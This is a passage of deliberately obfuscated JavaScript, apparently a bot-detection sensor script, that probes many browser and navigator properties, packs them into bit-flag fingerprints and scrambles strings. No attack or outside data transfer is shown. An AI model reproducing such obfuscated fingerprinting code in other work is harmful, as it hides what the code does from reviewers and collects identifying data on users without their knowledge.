AN=Mv.length;var XI2=w7(KA);if(w7(IR2)&&AM(null,tR2[QT()[nT(WE)](RJ,zv)])&&(FQ2=tR2[QT()[nT(WE)](RJ,zv)](),HZ(VA[lk()[I7(jw)](r7,WX,Zh,kS)](FQ2),FQ2))){XI2=w7(CR);return;}}finally{Mv.splice(SE(AN,jE),Infinity,np2);if(XI2){Mv.pop();}if(xl2)throw kW2;}if(Bl2){Mv.pop();}}var KB2;return Mv.pop(),KB2=Wp2,KB2;}Mv.pop();}break;case JI:{var wb2=cV2[CR];Mv.push(kL);if(VA[bk()[sO(zk)].call(null,Ej,w7(X9),hv)][lk()[I7(r7)].apply(null,[Xw,cv,Vw,X6])](wb2)){var nt;return Mv.pop(),nt=wb2,nt;}Mv.pop();}break;case d0:{var CN=cV2[CR];Mv.push(hm);var JQ2;return JQ2=VA[lk()[I7(jw)](r7,R8,w7(w7(jE)),G7)][Mk()[Ak(Rs)].call(null,Cr,bW)](CN)[Mk()[Ak(Q4)].call(null,Hz,dL)](function(kB2){return CN[kB2];})[jd[Vr()[mk(Cr)](Pw,Kj,QM,Bs,Ys,Q4)]()],Mv.pop(),JQ2;}break;case wb:{var qp2=cV2[CR];Mv.push(A3);var NR2=qp2[Mk()[Ak(Q4)](Hz,Zr)](function(CN){return qA2.apply(this,[d0,arguments]);});var J8;return J8=NR2[lk()[I7(Zf)].apply(null,[q3,sh,IY,M7])](HZ(typeof Vr()[mk(J7)],N4([],[][[]]))?Vr()[mk(Zh)](zv,C9,TF,w7(jE),jE,ss):Vr()[mk(zk)](sn,OE,cS,cz,Mz,Vj)),Mv.pop(),J8;}break;case fg:{Mv.push(P5);try{var fB2=Mv.length;var wB2=w7({});var TA2=N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(VA[bk()[sO(Uk)](VY,FT,Ch)](VA[rk()[DT(RS)](RS,I9,kF,cz)][Fv()[rE(IY)](E22,kN,S7,Zh)]),w3(VA[bk()[sO(Uk)].call(null,VY,Ps,Ch)](VA[rk()[DT(RS)](RS,I9,kF,ks)][Q1()[Rr(Fp2)](lS,x7,E02)]),Ih[fY])),w3(VA[bk()[sO(Uk)](VY,kS,Ch)](VA[rk()[DT(RS)].call(null,RS,I9,kF,OE)][bk()[sO(pm)](Ps,Hq,KX)]),fY)),w3(VA[HZ(typeof bk()[sO(Cr)],'undefined')?bk()[sO(Uk)](VY,Zh,Ch):bk()[sO(Zh)](Nn,ss,HV2)](VA[HZ(typeof rk()[DT(Mr)],N4([],[][[]]))?rk()[DT(RS)](RS,I9,kF,Gh):rk()[DT(d1)].apply(null,[np2,Nm,HK,x7])][QT()[nT(Gh)](qv,QD)]),Ys)),w3(VA[bk()[sO(Uk)](VY,Vw,Ch)](VA[lk()[I7(RS)](Nf,HK,Wz,sw)][A9(typeof Fv()[rE(RS)],N4(HZ(typeof QT()[nT(RS)],N4([],[][[]]))?QT()[nT(FT)].apply(null,[WU,Mr]):QT()[nT(DO)](P22,b3),[][[]]))?Fv()[rE(jE)].apply(null,[qn,XC2,l5,Hz]):Fv()[rE(ST)](GJ,M3,FT,wZ)]),FT)),w3(VA[bk()[sO(Uk)](VY,T1,Ch)](VA[rk()[DT(RS)].call(null,RS,I9,kF,I9)][Mk()[Ak(wm)](jw,qm)]),Ih[q3])),w3(VA[bk()[sO(Uk)].apply(null,[VY,WE,Ch])](VA[rk()[DT(RS)](RS,I9,kF,S7)][QT()[nT(vx)](VD,Hz)]),G7)),w3(VA[bk()[sO(Uk)].apply(null,[VY,UY,Ch])](VA[rk()[DT(RS)].apply(null,[RS,I9,kF,Oh])][Q1()[Rr(OE)](G7,r7,GF)]),Cr)),w3(VA[bk()[sO(Uk)].call(null,VY,ks,Ch)](VA[HZ(typeof rk()[DT(Pw)],N4([],[][[]]))?rk()[DT(RS)].apply(null,[RS,I9,kF,I9]):rk()[DT(d1)].apply(null,[sd2,rl2,Eg2,LJ])][HZ(typeof P02()[vQ2(d1)],N4(QT()[nT(FT)](WU,Mr),[][[]]))?P02()[vQ2(Zh)](Vj,lz,Zh,gx,cS):P02()[vQ2(tO)].apply(null,[Oh,VM,d22,zn,J7])]),Ih[tO])),w3(VA[HZ(typeof bk()[sO(b4)],N4('',[][[]]))?bk()[sO(Uk)](VY,Lf,Ch):bk()[sO(Zh)](Kz,wZ,np2)](VA[rk()[DT(RS)](RS,I9,kF,q3)][A9(typeof Q1()[Rr(M7)],N4([],[][[]]))?Q1()[Rr(tO)](qY,wK,bN):Q1()[Rr(v3)](w7(w7(jE)),mj,HL)]),RS)),w3(VA[bk()[sO(Uk)](VY,w7(w7(jE)),Ch)](VA[rk()[DT(RS)](RS,I9,kF,Uk)][QT()[nT(Hg2)](hW,zs)]),jd[Vr()[mk(nh)].apply(null,[Wm,w7(jE),xY,XT,FT,O7])]())),w3(VA[A9(typeof bk()[sO(vJ)],N4([],[][[]]))?bk()[sO(Zh)].apply(null,[PJ,fY,CE]):bk()[sO(Uk)](VY,O7,Ch)](VA[rk()[DT(RS)](RS,I9,kF,r7)][QT()[nT(Ap2)].call(null,bQ2,xL)]),S7)),w3(VA[bk()[sO(Uk)].call(null,VY,Bs,Ch)](VA[rk()[DT(RS)](RS,I9,kF,fY)][P02()[vQ2(cz)](Bs,Gx,Zf,gx,Q4)]),Zh)),w3(VA[A9(typeof bk()[sO(nB2)],N4([],[][[]]))?bk()[sO(Zh)].call(null,HF,dk,Mj):bk()[sO(Uk)](VY,w7(w7([])),Ch)](VA[rk()[DT(RS)](RS,I9,kF,jE)][P7()[Pk(gB2)].apply(null,[Ks,Vm,w7(w7([])),RS])]),Ih[Pw])),w3(VA[bk()[sO(Uk)](VY,cz,Ch)](VA[rk()[DT(RS)](RS,I9,kF,KO)][P02()[vQ2(Qh)](zv,Fp2,S7,rc,qK)]),TY)),w3(VA[bk()[sO(Uk)].call(null,VY,Mr,Ch)](VA[rk()[DT(RS)](RS,I9,kF,Hq)][P7()[Pk(MX)].apply(null,[rh,TU2,z4,O6])]),Ih[z4])),w3(VA[HZ(typeof bk()[sO(M7)],'undefined')?bk()[sO(Uk)](VY,nh,Ch):bk()[sO(Zh)].apply(null,[Cc,W7,jD])](VA[rk()[DT(RS)].apply(null,[RS,I9,kF,zv])][Mk()[Ak(H5)](sw,dT)]),lS)),w3(VA[bk()[sO(Uk)](VY,O6,Ch)](VA[rk()[DT(RS)].call(null,RS,I9,kF,nE)][lk()[I7(rY)].apply(null,[vx,Wj,TZ,Uk])]),Bs)),w3(VA[bk()[sO(Uk)](VY,qK,Ch)](VA[rk()[DT(RS)](RS,I9,kF,M7)][Mk()[Ak(Nf)].apply(null,[Wm,sn])]),d1)),w3(VA[bk()[sO(Uk)](VY,MT,Ch)](VA[rk()[DT(RS)](RS,I9,kF,jE)][QT()[nT(IY)].apply(null,[M1,H5])]),kS)),w3(VA[HZ(typeof bk()[sO(X6)],N4('',[][[]]))?bk()[sO(Uk)].call(null,VY,mw,Ch):bk()[sO(Zh)](Un,w7(w7({})),qX)](VA[rk()[DT(RS)](RS,I9,kF,Gh)][QT()[nT(mj)](Fw,n5)]),Ih[Xw])),w3(VA[bk()[sO(Uk)](VY,Zf,Ch)](VA[rk()[DT(RS)](RS,I9,kF,tv)][HZ(typeof lk()[I7(QK)],'undefined')?lk()[I7(zb2)](Wz,C5,r7,S4):lk()[I7(Cr)](DQ2,DO,nJ,Zf)]),Zf)),w3(VA[bk()[sO(Uk)](VY,w7(w7(jE)),Ch)](VA[rk()[DT(RS)].call(null,RS,I9,kF,qn)][lk()[I7(Tm)](Ys,Rw,CE,Bs)]),q3)),w3(VA[A9(typeof bk()[sO(Lf)],N4([],[][[]]))?bk()[sO(Zh)].call(null,tJ,Kj,rl2):bk()[sO(Uk)](VY,WE,Ch)](VA[QT()[nT(C9)](wc,vh)][A9(typeof QT()[nT(tO)],N4('',[][[]]))?QT()[nT(DO)](xL,pn):QT()[nT(RS)].call(null,E02,s5)]),C9)),w3(VA[bk()[sO(Uk)](VY,kS,Ch)](VA[A9(typeof lk()[I7(Fs)],N4([],[][[]]))?lk()[I7(Cr)].apply(null,[cm,gq,Zh,ks]):lk()[I7(RS)](Nf,HK,Gh,RS)][P7()[Pk(vx)](Ej,rI2,FT,Qv)]),z4));var jp2;return Mv.pop(),jp2=TA2,jp2;}catch(cB2){Mv.splice(SE(fB2,jE),Infinity,P5);var hR2;return hR2=jd[Vr()[mk(Cr)](Pw,IY,xY,wq,Ys,O6)](),Mv.pop(),hR2;}Mv.pop();}break;case w:{Mv.push(jJ);var IQ2=VA[QT()[nT(S7)].call(null,Zq,S7)][bk()[sO(CK)](IM,S4,L02)]?jE:X9;var ml2=VA[QT()[nT(S7)].apply(null,[Zq,S7])][bk()[sO(IM)](zk,qY,r5)]?jd[Q1()[Rr(kS)](C9,Pw,SX)]():X9;var Pp2=VA[HZ(typeof QT()[nT(VY)],N4('',[][[]]))?QT()[nT(S7)].apply(null,[Zq,S7]):QT()[nT(DO)].apply(null,[b22,rn])][P7()[Pk(Tm)].apply(null,[tn,th,Hq,w7(w7(X9))])]?jE:X9;var kQ2=VA[QT()[nT(S7)](Zq,S7)][P7()[Pk(pm)].apply(null,[nJ,On,TY,FT])]?Ih[fY]:X9;var YN=VA[QT()[nT(S7)](Zq,S7)][Q1()[Rr(nB2)](Ps,X9,qH)]?Ih[fY]:X9;var QC2=VA[HZ(typeof QT()[nT(mw)],N4('',[][[]]))?QT()[nT(S7)].call(null,Zq,S7):QT()[nT(DO)](mj,GK)][Q1()[Rr(WY)].call(null,ks,xL,Gj)]?Ih[fY]:X9;var SR2=VA[QT()[nT(S7)].apply(null,[Zq,S7])][HZ(typeof Q1()[Rr(b1)],N4([],[][[]]))?Q1()[Rr(UF)].call(null,w7(w7(jE)),wZ,hh):Q1()[Rr(tO)].apply(null,[w7(w7([])),IW2,jF])]?Ih[fY]:X9;var Lt=VA[QT()[nT(S7)].call(null,Zq,S7)][A9(typeof Q1()[Rr(WE)],N4('',[][[]]))?Q1()[Rr(tO)].apply(null,[q3,T8,OF]):Q1()[Rr(NM)].apply(null,[Qv,b1,rJ])]?jE:X9;var tI2=VA[QT()[nT(S7)].call(null,Zq,S7)][A9(typeof Mk()[Ak(nE)],'undefined')?Mk()[Ak(fY)](Jz,WE):Mk()[Ak(wZ)].call(null,r7,BV2)]?jE:X9;var sV2=VA[HZ(typeof Mk()[Ak(Nf)],'undefined')?Mk()[Ak(T1)](Mc,Sq):Mk()[Ak(fY)].call(null,nX,q02)][A9(typeof Mk()[Ak(qK)],N4([],[][[]]))?Mk()[Ak(fY)].call(null,wc,rU2):Mk()[Ak(zk)].apply(null,[jf,E7])].bind?jE:X9;var L8=VA[QT()[nT(S7)](Zq,S7)][bk()[sO(Cc)](Ex,T1,WT)]?Ih[fY]:X9;var t8=VA[HZ(typeof QT()[nT(q3)],'undefined')?QT()[nT(S7)](Zq,S7):QT()[nT(DO)].call(null,fx,zx)][A9(typeof lk()[I7(vh)],N4('',[][[]]))?lk()[I7(Cr)].call(null,zj,Tz,w7(X9),w7({})):lk()[I7(IM)](Ps,jd2,wq,X9)]?jd[Q1()[Rr(kS)](nJ,Pw,SX)]():X9;var fA2;var fW2;try{var lW2=Mv.length;var TB2=w7(KA);fA2=VA[QT()[nT(S7)](Zq,S7)][P7()[Pk(Ks)].call(null,OY,Mq,IY,w7(w7(jE)))]?jE:X9;}catch(Jd2){Mv.splice(SE(lW2,jE),Infinity,jJ);fA2=X9;}try{var AQ2=Mv.length;var gW2=w7({});fW2=VA[QT()[nT(S7)](Zq,S7)][QT()[nT(cL)](fS,Rs)]?jE:X9;}catch(AV2){Mv.splice(SE(AQ2,jE),Infinity,jJ);fW2=X9;}var dW2;return Mv.pop(),dW2=N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(N4(IQ2,w3(ml2,jE)),w3(Pp2,fY)),w3(kQ2,Ys)),w3(YN,FT)),w3(QC2,zk)),w3(SR2,G7)),w3(Lt,Cr)),w3(fA2,DO)),w3(fW2,RS)),w3(tI2,tO)),w3(sV2,S7)),w3(L8,Zh)),w3(t8,jw)),dW2;}break;case qC:{var VA2=cV2[CR];Mv.push(qJ);var RI2=HZ(typeof QT()[nT(I9)],N4([],[][[]]))?QT()[nT(FT)].apply(null,[Hh,Mr]):QT()[nT(DO)].call(null,Hz,WG);var OW2=A9(typeof QT()[nT(kS)],'undefined')?QT()[nT(DO)](UO,XC2):QT()[nT(TM)](OV,ss);var lb2=X9;var XA2=VA2[Q1()[Rr(vx)](qY,Bj,Ff)]();while(Kn(lb2,XA2[HZ(typeof lk()[I7(kM)],N4([],[][[]]))?lk()[I7(X9)].apply(null,[C9,cT,Bs,w7(jE)]):lk()[I7(Cr)].call(null,nL,WR2,b4,W7)])){if(v5(OW2[bk()[sO(dk)](qY,WE,Xk)](XA2[Mk()[Ak(FT)].call(null,DO,Xh)](lb2)),X9)||v5(OW2[A9(typeof bk()[sO(Vb2)],N4('',[][[]]))?bk()[sO(Zh)](ZD,w7(w7({})),mK):bk()[sO(dk)](qY,Zf,Xk)](XA2[Mk()[Ak(FT)](DO,Xh)](N4(lb2,jE))),X9)){RI2+=jE;}else{RI2+=X9;}lb2=N4(lb2,fY);}var OQ2;return Mv.pop(),OQ2=RI2,OQ2;}break;case AH:{var mA2;var HU2;Mv.push(Sb2);var lQ2;for(mA2=X9;Kn(mA2,cV2[lk()[I7(X9)].call(null,C9,Eh,FT,cz)]);mA2+=jE){lQ2=cV2[mA2];}HU2=lQ2[Vr()[mk(MT)].call(null,R02,Mc,Az,Gh,zk,x7)]();if(VA[QT()[nT(S7)](Ns,S7)].bmak[HZ(typeof lk()[I7(z4)],'undefined')?lk()[I7(gI2)].apply(null,[TY,rO,q3,s4]):lk()[I7(Cr)](O8,F5,Lf,qK)][HU2]){VA[QT()[nT(S7)](Ns,S7)].bmak[lk()[I7(gI2)].call(null,TY,rO,Lf,FT)][HU2].apply(VA[QT()[nT(S7)](Ns,S7)].bmak[lk()[I7(gI2)](TY,rO,Wz,I9)],lQ2);}Mv.pop();}break;case lQ:{var Ed2=Ih[OY];Mv.push(wt);var sb2=QT()[nT(FT)](jk,Mr);for(var cW2=Ih[Zf];Kn(cW2,Ed2);cW2++){sb2+=HZ(typeof P7()[Pk(Q4)],N4('',[][[]]))?P7()[Pk(MT)].apply(null,[jf,Vt,MT,w7(w7([]))]):P7()[Pk(Ys)].call(null,Mq,TX,OE,RS);Ed2++;}Mv.pop();}break;case IQ:{Mv.push(It);VA[lk()[I7(vh)](Zh,qS,EF,Zf)](function(){return qA2.apply(this,[lQ,arguments]);},Qf);Mv.pop();}break;}};var QQ2=function(Z02){var ql2=['text','search','url','email','tel','number'];Z02=Z02["toLowerCase"]();if(ql2["indexOf"](Z02)!==-1)return 0;else if(Z02==='password')return 1;else return 2;};var hA2=function(wA2,Yt){var CQ2=VA["Math"]["round"](VA["Math"]["random"]()*(Yt-wA2)+wA2);return CQ2;};var RC2=function(tB2){if(tB2===undefined||tB2==null){return 0;}var nN=tB2["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return nN["length"];};var En=function(pR2,CW2){return pR2==CW2;};var FV2=function(){return (jd.sjs_se_global_subkey?jd.sjs_se_global_subkey.push(CA2):jd.sjs_se_global_subkey=[CA2])&&jd.sjs_se_global_subkey;};var Kn=function(LN,G22){return LN<G22;};var TQ2=function(){if(VA["Date"]["now"]&&typeof VA["Date"]["now"]()==='number'){return VA["Date"]["now"]();}else{return +new (VA["Date"])();}};var AM=function(N02,Jp2){return N02!=Jp2;};var W02=function(){return hX.apply(this,[UW,arguments]);};var w3=function(m22,FB2){return m22<<FB2;};var LW2=function(g02){if(g02===undefined||g02==null){return 0;}var XB2=g02["replace"](/[\w\s]/gi,'');return XB2["length"];};var JA2=function(mt,hI2){return mt>>hI2;};var w7=function(A02){return !A02;};function V(){jd=[]['\x65\x6e\x74\x72\x69\x65\x73']();if(typeof window!==''+[][[]]){VA=window;}else if(typeof global!==''+[][[]]){VA=global;}else{VA=this;}}var F02=function dC2(LA2,V22){'use strict';var Zp2=dC2;switch(LA2){case d0:{var SC2=V22[CR];var rb2=V22[KA];Mv.push(vz);var dA2;var Bb2;var V02;var qN;var ER2=bk()[sO(nh)](OY,Cr,XM);var rd2=SC2[P7()[Pk(Bs)](r7,Bj,w7(jE),w7(w7({})))](ER2);for(qN=X9;Kn(qN,rd2[lk()[I7(X9)](C9,tU,TZ,cz)]);qN++){dA2=Jc(k8(JA2(rb2,Ih[tO]),Ih[zk]),rd2[lk()[I7(X9)](C9,tU,tv,jw)]);rb2*=Ih[G7];rb2&=Ih[Cr];rb2+=Ih[DO];rb2&=Ih[RS];Bb2=Jc(k8(JA2(rb2,DO),Ih[zk]),rd2[HZ(typeof lk()[I7(XT)],'undefined')?lk()[I7(X9)].apply(null,[C9,tU,Qv,w7(X9)]):lk()[I7(Cr)].call(null,Ac,mn,wZ,UY)]);rb2*=Ih[G7];rb2&=Ih[Cr];rb2+=jd[A9(typeof QT()[nT(zk)],N4([],[][[]]))?QT()[nT(DO)].apply(null,[Rx,zG]):QT()[nT(q3)](JL,jw)]();rb2&=Ih[RS];V02=rd2[dA2];rd2[dA2]=rd2[Bb2];rd2[Bb2]=V02;}var r22;return r22=rd2[lk()[I7(Zf)].apply(null,[q3,dr,cS,M7])](ER2),Mv.pop(),r22;}break;case sW:{var RA2=V22[CR];Mv.push(vW2);if(HZ(typeof RA2,QT()[nT(lS)](Tk,Im))){var mR2;return mR2=QT()[nT(FT)].call(null,C0,Mr),Mv.pop(),mR2;}var Et;return Et=RA2[lk()[I7(MT)](t3,Xp2,UO,w7(w7([])))](new (VA[Vr()[mk(DO)].call(null,Ex,FT,SQ2,w7([]),G7,nJ)])(Mk()[Ak(Pw)].apply(null,[qn,Pz]),A9(typeof Q1()[Rr(zk)],N4([],[][[]]))?Q1()[Rr(tO)](w7(w7({})),UC2,Yc):Q1()[Rr(WE)](Wm,O7,Jh)),A9(typeof P02()[vQ2(zk)],N4([],[][[]]))?P02()[vQ2(tO)](HO,Ig2,bN,Ox,X9):P02()[vQ2(RS)].call(null,XT,Pw,jE,Sm,lS))[HZ(typeof lk()[I7(zk)],N4([],[][[]]))?lk()[I7(MT)](t3,Xp2,T1,w7(w7({}))):lk()[I7(Cr)](Tp2,sM,nJ,w7(jE))](new (VA[Vr()[mk(DO)](Ex,d1,SQ2,Kr,G7,Ps)])(Q1()[Rr(Qh)].call(null,QD,xW2,tf),Q1()[Rr(WE)](IY,O7,Jh)),P02()[vQ2(S7)](T1,TM,fY,Lx,Hq))[A9(typeof lk()[I7(ss)],'undefined')?lk()[I7(Cr)].apply(null,[VG,EM,LJ,qK]):lk()[I7(MT)](t3,Xp2,jv,w7(w7({})))](new (VA[Vr()[mk(DO)](Ex,wZ,SQ2,w7(w7({})),G7,rh)])(HZ(typeof bk()[sO(CE)],'undefined')?bk()[sO(cz)].call(null,j3,ss,ML):bk()[sO(Zh)].call(null,Xl2,w7({}),bz),Q1()[Rr(WE)](s5,O7,Jh)),Q1()[Rr(cz)](nE,jf,g6))[lk()[I7(MT)].apply(null,[t3,Xp2,FT,T1])](new (VA[Vr()[mk(DO)](Ex,J7,SQ2,nJ,G7,wq)])(QT()[nT(Xw)](z6,kS),Q1()[Rr(WE)].apply(null,[Wz,O7,Jh])),A9(typeof bk()[sO(ss)],N4([],[][[]]))?bk()[sO(Zh)].call(null,nc,w7([]),l6):bk()[sO(MT)].call(null,ZI2,w7(w7(jE)),NF))[lk()[I7(MT)](t3,Xp2,jE,s5)](new (VA[A9(typeof Vr()[mk(Ys)],N4(QT()[nT(FT)].apply(null,[C0,Mr]),[][[]]))?Vr()[mk(zk)](mm,XT,VI2,Lf,n3,Kj):Vr()[mk(DO)](Ex,QD,SQ2,Vw,G7,sw)])(Mk()[Ak(s5)].call(null,kM,Gs),Q1()[Rr(WE)](w7(w7({})),O7,Jh)),Q1()[Rr(MT)].apply(null,[zk,Ys,lZ]))[lk()[I7(MT)].apply(null,[t3,Xp2,jE,nh])](new (VA[Vr()[mk(DO)](Ex,EF,SQ2,RS,G7,jw)])(Mk()[Ak(nJ)].call(null,Vj,HV2),HZ(typeof Q1()[Rr(sw)],N4([],[][[]]))?Q1()[Rr(WE)].call(null,tv,O7,Jh):Q1()[Rr(tO)](jv,KS,MF)),Q1()[Rr(jv)](zk,jE,q4))[lk()[I7(MT)](t3,Xp2,vh,tv)](new (VA[Vr()[mk(DO)](Ex,OY,SQ2,jf,G7,GY)])(HZ(typeof lk()[I7(Cr)],N4('',[][[]]))?lk()[I7(jv)](tn,dv,Kr,x7):lk()[I7(Cr)].apply(null,[zM,vD,w7([]),Kj]),Q1()[Rr(WE)](TY,O7,Jh)),Q1()[Rr(jf)](b1,IM,JX))[lk()[I7(MT)].apply(null,[t3,Xp2,Xw,HO])](new (VA[A9(typeof Vr()[mk(zk)],'undefined')?Vr()[mk(zk)](B5,b4,PN,Kr,Z3,Kj):Vr()[mk(DO)].call(null,Ex,I9,SQ2,ss,G7,qK)])(bk()[sO(jv)](Hq,cS,hr),Q1()[Rr(WE)].apply(null,[I9,O7,Jh])),HZ(typeof P7()[Pk(ss)],N4([],[][[]]))?P7()[Pk(cz)](XT,kn,x7,r7):P7()[Pk(Ys)](zX,r4,Xw,GY))[Fv()[rE(Bs)].apply(null,[HV2,Om,zk,RS])](X9,xL),Mv.pop(),Et;}break;case TV:{var jN=V22[CR];var ft=V22[KA];Mv.push(gl2);var QU2;return QU2=N4(VA[lk()[I7(RS)](Nf,pX,mP,Lf)][Q1()[Rr(J7)](LJ,rY,np2)](E4(VA[lk()[I7(RS)](Nf,pX,T1,Oh)][A9(typeof P7()[Pk(nJ)],'undefined')?P7()[Pk(Ys)](PF,kz,Pw,cS):P7()[Pk(MT)](jf,PM,w7(w7({})),HO)](),N4(SE(ft,jN),jE))),jN),Mv.pop(),QU2;}break;case nR:{var RQ2=V22[CR];Mv.push(vB2);var FU2=new (VA[QT()[nT(tY)].apply(null,[TT,j3])])();var Xt=FU2[Q1()[Rr(IY)](w7(w7({})),qY,Nk)](RQ2);var Ld2=QT()[nT(FT)](PS,Mr);Xt[lk()[I7(Rs)](tO,DE,wq,z4)](function(H22){Mv.push(db2);Ld2+=VA[P7()[Pk(RS)].apply(null,[Lf,RZ,UO,nE])][Mk()[Ak(lS)](Oh,Nh)](H22);Mv.pop();});var KA2;return KA2=VA[Mk()[Ak(TY)](Im,Ew)](Ld2),Mv.pop(),KA2;}break;case np:{var AA2;Mv.push(dU2);return AA2=VA[Q1()[Rr(Xw)](TY,ks,qf)][HZ(typeof lk()[I7(cz)],N4('',[][[]]))?lk()[I7(CE)](MX,AY,d1,S4):lk()[I7(Cr)].apply(null,[D22,K8,VY,wZ])],Mv.pop(),AA2;}break;case XH:{var SA2;Mv.push(Zh);return SA2=new (VA[bk()[sO(Xw)].apply(null,[WE,r7,Vt])])()[P7()[Pk(J7)](Q4,pI2,w7(jE),cS)](),Mv.pop(),SA2;}break;case KV:{Mv.push(kj);var tl2=[QT()[nT(b4)].apply(null,[R6,Pw]),A9(typeof bk()[sO(UY)],N4('',[][[]]))?bk()[sO(Zh)](Rt,J7,Vn):bk()[sO(IY)](dj,cz,C2),lk()[I7(tY)](vJ,Hk,Vw,T1),bk()[sO(ST)](W7,Rs,Ln),bk()[sO(tY)](TZ,tv,xc),Q1()[Rr(ST)](CE,Bd2,PT),lk()[I7(OY)](OE,Xs,MT,cz),QT()[nT(Qv)](IK,wm),HZ(typeof QT()[nT(X9)],N4('',[][[]]))?QT()[nT(Wz)].call(null,YL,Tm):QT()[nT(DO)].apply(null,[pJ,kn]),rk()[DT(S7)].apply(null,[Zh,pm,mL,tv]),P7()[Pk(Xw)].apply(null,[Nf,hh,mP,w7(w7({}))]),A9(typeof Vr()[mk(jE)],N4([],[][[]]))?Vr()[mk(zk)](XM,wZ,bL,b1,F8,Mc):Vr()[mk(RS)].apply(null,[Mc,Qh,DF,Vw,Bs,UY]),rk()[DT(Zh)](Mc,Vw,Ij,C9),lk()[I7(I9)].apply(null,[ZI2,ZB2,w7(w7({})),Xw]),P02()[vQ2(TY)](r7,zk,C9,zD,jw),lk()[I7(Uk)](RS,BT,OY,G7),lk()[I7(b4)](qn,Z9,KO,w7([])),Q1()[Rr(tY)](q3,Q4,Cw),Vr()[mk(S7)](WG,X9,pJ,GY,qn,zk),lk()[I7(Qv)](nB2,FL,I9,Xw),Mk()[Ak(WE)](WY,Ez),Q1()[Rr(OY)](Ys,Oh,Zs),bk()[sO(OY)](wZ,S4,A5),Q1()[Rr(I9)](s5,OY,xq),Q1()[Rr(Uk)](w7(w7({})),Qv,NY),lk()[I7(Wz)](H5,qE,w7(jE),TY),P7()[Pk(IY)].call(null,dj,YL,wq,tv)];if(En(typeof VA[rk()[DT(RS)](RS,I9,ZB2,Qv)][A9(typeof P7()[Pk(IY)],'undefined')?P7()[Pk(Ys)](tJ,xn,OE,W7):P7()[Pk(ST)](C9,CD,w7(X9),W7)],HZ(typeof bk()[sO(Mr)],N4([],[][[]]))?bk()[sO(RS)](Tj,wq,bE):bk()[sO(Zh)](S4,G7,l4))){var wN;return Mv.pop(),wN=null,wN;}var xU2=tl2[lk()[I7(X9)](C9,Ws,X9,w7(w7([])))];var Qt=HZ(typeof QT()[nT(W7)],N4([],[][[]]))?QT()[nT(FT)].apply(null,[wS,Mr]):QT()[nT(DO)].call(null,zJ,Wd2);for(var RV2=X9;Kn(RV2,xU2);RV2++){var xQ2=tl2[RV2];if(HZ(VA[rk()[DT(RS)].call(null,RS,I9,ZB2,lS)][P7()[Pk(ST)](C9,CD,z4,jE)][xQ2],undefined)){Qt=QT()[nT(FT)](wS,Mr)[QT()[nT(z4)](ET,tv)](Qt,Vr()[mk(Zh)](zv,cz,wU2,wq,jE,Vw))[QT()[nT(z4)].apply(null,[ET,tv])](RV2);}}var Nb2;return Mv.pop(),Nb2=Qt,Nb2;}break;case ZV:{var qI2;Mv.push(zb2);return qI2=A9(typeof VA[QT()[nT(S7)](pw,S7)][QT()[nT(s4)](cM,Vj)],QT()[nT(kS)](sn,mw))||A9(typeof VA[QT()[nT(S7)](pw,S7)][bk()[sO(I9)].call(null,Nf,nh,bF)],QT()[nT(kS)](sn,mw))||A9(typeof VA[QT()[nT(S7)](pw,S7)][lk()[I7(s4)].call(null,n5,A5,C9,rh)],A9(typeof QT()[nT(Xw)],N4('',[][[]]))?QT()[nT(DO)](qs,s3):QT()[nT(kS)](sn,mw)),Mv.pop(),qI2;}break;case wg:{Mv.push(bI2);try{var Zl2=Mv.length;var Q22=w7(KA);var xR2;return xR2=w7(w7(VA[QT()[nT(S7)].apply(null,[Nh,S7])][Q1()[Rr(b4)](fY,NL,B4)])),Mv.pop(),xR2;}catch(PQ2){Mv.splice(SE(Zl2,jE),Infinity,bI2);var Xb2;return Mv.pop(),Xb2=w7(KA),Xb2;}Mv.pop();}break;case Yb:{Mv.push(qY);try{var vU2=Mv.length;var S8=w7(KA);var YI2;return YI2=w7(w7(VA[QT()[nT(S7)].apply(null,[pX,S7])][P02()[vQ2(nh)].call(null,W7,qX,Zh,dU2,Oh)])),Mv.pop(),YI2;}catch(Op2){Mv.splice(SE(vU2,jE),Infinity,qY);var fb2;return Mv.pop(),fb2=w7([]),fb2;}Mv.pop();}break;case dR:{Mv.push(CU2);var K02;return K02=w7(w7(VA[QT()[nT(S7)](kk,S7)][lk()[I7(EF)](UF,bz,ss,vh)])),Mv.pop(),K02;}break;case gb:{Mv.push(SK);try{var WB2=Mv.length;var pB2=w7({});var zW2=N4(VA[bk()[sO(Uk)].call(null,VY,O6,m7)](VA[QT()[nT(S7)](gT,S7)][lk()[I7(Vj)].apply(null,[Bd2,Qj,vh,MT])]),w3(VA[bk()[sO(Uk)](VY,Zf,m7)](VA[QT()[nT(S7)].apply(null,[gT,S7])][Q1()[Rr(Qv)](Wz,gj,Rt)]),jE));zW2+=N4(w3(VA[HZ(typeof bk()[sO(S7)],'undefined')?bk()[sO(Uk)](VY,Xw,m7):bk()[sO(Zh)](jX,nh,RX)](VA[QT()[nT(S7)](gT,S7)][Mk()[Ak(Qh)].call(null,wq,q4)]),fY),w3(VA[bk()[sO(Uk)](VY,q3,m7)](VA[QT()[nT(S7)](gT,S7)][bk()[sO(b4)](vJ,nE,NK)]),Ih[Zh]));zW2+=N4(w3(VA[A9(typeof bk()[sO(MT)],N4('',[][[]]))?bk()[sO(Zh)].call(null,cj,b1,Rc):bk()[sO(Uk)](VY,Mc,m7)](VA[QT()[nT(S7)](gT,S7)][HZ(typeof Mk()[Ak(FT)],'undefined')?Mk()[Ak(cz)].apply(null,[C9,t5]):Mk()[Ak(fY)](Fp2,T8)]),FT),w3(VA[bk()[sO(Uk)](VY,Xw,m7)](VA[QT()[nT(S7)].apply(null,[gT,S7])][bk()[sO(Qv)](X6,X6,Nj)]),zk));zW2+=N4(w3(VA[bk()[sO(Uk)](VY,Vw,m7)](VA[QT()[nT(S7)].call(null,gT,S7)][HZ(typeof bk()[sO(cz)],N4('',[][[]]))?bk()[sO(Wz)](Lf,wZ,Mp2):bk()[sO(Zh)](L5,vh,AK)]),G7),w3(VA[bk()[sO(Uk)].call(null,VY,Wm,m7)](VA[QT()[nT(S7)](gT,S7)][P7()[Pk(tY)](KO,zM,w7({}),w7(w7(jE)))]),Cr));zW2+=N4(w3(VA[A9(typeof bk()[sO(tY)],N4('',[][[]]))?bk()[sO(Zh)](Pw,w7({}),r3):bk()[sO(Uk)].apply(null,[VY,w7(w7(jE)),m7])](VA[QT()[nT(S7)](gT,S7)][HZ(typeof 